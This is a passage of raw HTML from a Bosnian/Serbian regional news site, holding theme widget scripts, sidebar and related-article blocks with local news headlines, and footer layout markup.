block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3793";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/vanredna-situacija-u-prijepolju-zbog-izlivanja-lima-jedna-porodica-vec-evakuisana-iz-svoje-kuce/"  rel="bookmark" class="td-image-wrap " title="Vanredna situacija u Prijepolju zbog izlivanja Lima: Jedna porodica već evakuisana iz svoje kuće" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanredna situacija u Prijepolju zbog izlivanja Lima: Jedna porodica već evakuisana iz svoje kuće" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/20260106_104332-960x720-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/20260106_104332-960x720-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vanredna-situacija-u-prijepolju-zbog-izlivanja-lima-jedna-porodica-vec-evakuisana-iz-svoje-kuce/"  rel="bookmark" title="Vanredna situacija u Prijepolju zbog izlivanja Lima: Jedna porodica već evakuisana iz svoje kuće">Vanredna situacija u Prijepolju zbog izlivanja Lima: Jedna porodica već evakuisana iz svoje kuće</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ovo-je-mladic-iz-tutina-koji-je-povredjen-u-svajcarskoj-zadobio-teske-povrede-u-pozaru-u-baru-hitno-prebacen-u-bolnicu-u-nemackoj/"  rel="bookmark" class="td-image-wrap " title="OVO JE MLADIĆ IZ TUTINA KOJI JE POVREĐEN U ŠVAJCARSKOJ &#8211; Zadobio teške povrede u požaru u baru: Hitno prebačen u bolnicu u Njemačkoj" ><img class="entry-thumb" src="[data-uri]" alt="" title="OVO JE MLADIĆ IZ TUTINA KOJI JE POVREĐEN U ŠVAJCARSKOJ &#8211; Zadobio teške povrede u požaru u baru: Hitno prebačen u bolnicu u Njemačkoj" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/EMWk9kpTURBXy84NmMzNmVhYjlmZTg1N2NkYTA4MTNmMTY3YWYxZTQ1Ny5qcGeRkwLNAxYA3gABoTAF-218x150.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/EMWk9kpTURBXy84NmMzNmVhYjlmZTg1N2NkYTA4MTNmMTY3YWYxZTQ1Ny5qcGeRkwLNAxYA3gABoTAF-436x300.webp" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ovo-je-mladic-iz-tutina-koji-je-povredjen-u-svajcarskoj-zadobio-teske-povrede-u-pozaru-u-baru-hitno-prebacen-u-bolnicu-u-nemackoj/"  rel="bookmark" title="OVO JE MLADIĆ IZ TUTINA KOJI JE POVREĐEN U ŠVAJCARSKOJ &#8211; Zadobio teške povrede u požaru u baru: Hitno prebačen u bolnicu u Njemačkoj">OVO JE MLADIĆ IZ TUTINA KOJI JE POVREĐEN U ŠVAJCARSKOJ &#8211; Zadobio teške povrede u požaru u baru: Hitno prebačen u bolnicu u Njemačkoj</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/pocele-nove-prijave-za-energetski-ugrozene-kupce-drzava-obezbjedjuje-popuste-na-struju-i-grejanje/"  rel="bookmark" class="td-image-wrap " title="Počele nove prijave za energetski ugrožene kupce: Država obezbjeđuje popuste na struju i grejanje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počele nove prijave za energetski ugrožene kupce: Država obezbjeđuje popuste na struju i grejanje" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/353477_strujomer-foto-velimir-ilic-a_s-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/353477_strujomer-foto-velimir-ilic-a_s-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pocele-nove-prijave-za-energetski-ugrozene-kupce-drzava-obezbjedjuje-popuste-na-struju-i-grejanje/"  rel="bookmark" title="Počele nove prijave za energetski ugrožene kupce: Država obezbjeđuje popuste na struju i grejanje">Počele nove prijave za energetski ugrožene kupce: Država obezbjeđuje popuste na struju i grejanje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-293515","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "15";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zenski-dzemat-arap-dzamije-urucio-donaciju-djecijem-odeljenju-bolnice/"  rel="bookmark" class="td-image-wrap " title="Ženski džemat Arap džamije uručio donaciju Dječijem odeljenju bolnice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ženski džemat Arap džamije uručio donaciju Dječijem odeljenju bolnice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_5083-1536x1152-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_5083-1536x1152-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zenski-dzemat-arap-dzamije-urucio-donaciju-djecijem-odeljenju-bolnice/"  rel="bookmark" title="Ženski džemat Arap džamije uručio donaciju Dječijem odeljenju bolnice">Ženski džemat Arap džamije uručio donaciju Dječijem odeljenju bolnice</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T11:29:56+01:00" >2. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/policajac-izvrsio-samoubistvo-u-novom-pazaru-porodica-prijavila-nestanak-kolege-pronasle-tijelo-u-automobilu/"  rel="bookmark" class="td-image-wrap " title="Policajac izvršio samoubistvo u Novom Pazaru: Porodica prijavila nestanak, kolege pronašle tijelo u automobilu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Policajac izvršio samoubistvo u Novom Pazaru: Porodica prijavila nestanak, kolege pronašle tijelo u automobilu" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/12/158430411-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/12/158430411-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/policajac-izvrsio-samoubistvo-u-novom-pazaru-porodica-prijavila-nestanak-kolege-pronasle-tijelo-u-automobilu/"  rel="bookmark" title="Policajac izvršio samoubistvo u Novom Pazaru: Porodica prijavila nestanak, kolege pronašle tijelo u automobilu">Policajac izvršio samoubistvo u Novom Pazaru: Porodica prijavila nestanak, kolege pronašle...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T11:56:41+01:00" >31. Decembra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/nove-cijene-goriva-dizel-i-benzin-jeftiniji-za-dinar/"  rel="bookmark" class="td-image-wrap " title="Nove cijene goriva – dizel i benzin jeftiniji za dinar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nove cijene goriva – dizel i benzin jeftiniji za dinar" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/12/pumpa_gorivo_benzin1_cene_goriva_nepromenjene-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/12/pumpa_gorivo_benzin1_cene_goriva_nepromenjene-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nove-cijene-goriva-dizel-i-benzin-jeftiniji-za-dinar/"  rel="bookmark" title="Nove cijene goriva – dizel i benzin jeftiniji za dinar">Nove cijene goriva – dizel i benzin jeftiniji za dinar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T12:13:22+01:00" >31. Decembra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-2025-godina-putne-infrastrukture-ali-sandzaku-treba-mnogo-vise/"  rel="bookmark" class="td-image-wrap " title="Zukorlić: 2025. godina putne infrastrukture, ali Sandžaku treba mnogo više" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić: 2025. godina putne infrastrukture, ali Sandžaku treba mnogo više" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/12/zukorlic-2025-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/12/zukorlic-2025-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-2025-godina-putne-infrastrukture-ali-sandzaku-treba-mnogo-vise/"  rel="bookmark" title="Zukorlić: 2025. godina putne infrastrukture, ali Sandžaku treba mnogo više">Zukorlić: 2025. godina putne infrastrukture, ali Sandžaku treba mnogo više</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T13:42:33+01:00" >31. Decembra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/odredjen-pritvor-zbog-poruka-mrznje-ispisanih-na-zgradi-u-pancevu/"  rel="bookmark" class="td-image-wrap " title="Određen pritvor zbog poruka mržnje ispisanih na zgradi u Pančevu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Određen pritvor zbog poruka mržnje ispisanih na zgradi u Pančevu" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/611816192_1226149976283434_2294794477391833445_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/611816192_1226149976283434_2294794477391833445_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/odredjen-pritvor-zbog-poruka-mrznje-ispisanih-na-zgradi-u-pancevu/"  rel="bookmark" title="Određen pritvor zbog poruka mržnje ispisanih na zgradi u Pančevu">Određen pritvor zbog poruka mržnje ispisanih na zgradi u Pančevu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:27:05+01:00" >5. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#f98a98979d839892898b9c8a8ab99e94989095d79a9694"><span class="__cf_email__" data-cfemail="f98a98979d839892898b9c8a8ab99e94989095d79a9694">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
